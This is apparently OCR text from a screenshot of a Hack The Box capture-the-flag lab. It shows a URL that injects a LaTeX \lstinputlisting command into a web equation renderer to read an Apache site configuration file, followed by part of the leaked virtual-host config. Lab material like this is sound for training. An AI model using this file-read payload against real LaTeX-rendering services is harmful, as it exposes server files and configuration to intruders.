 equation.php (PNG Image, 2042 × 6092 pixels) — Mozilla Firefox
Index of /
http://latex.topology.htb/equ
equation.php (PNG Image, 20
Not Secure
http://latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fapache2%2Fsites-enabled%2F000-default.conf}%24&submit=
3
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
</VirtualHost>
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header t
# match this virtual host. For the default virtual host (this file)
# value is not decisive as it is used as a last resort host regardles
# However, you must set it for any further virtual host explicitly.
ServerName dev.topology.htb
ServerAdmin vdaisley@topology.htb
DocumentRoot /var/www/dev